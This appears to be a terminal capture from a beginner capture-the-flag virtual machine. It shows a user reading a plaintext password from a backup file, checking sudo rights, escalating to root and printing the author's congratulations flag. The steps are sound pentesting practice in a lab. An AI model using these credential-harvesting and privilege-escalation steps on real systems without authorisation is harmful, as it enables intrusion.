 kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kay may run the following commands on basic2:
    (ALL : ALL) ALL
kay@basic2:~$ sudo -i
root@basic2:~# ls
flag.txt
root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!

If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.

Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.

Happy hacking!
root@basic2:~#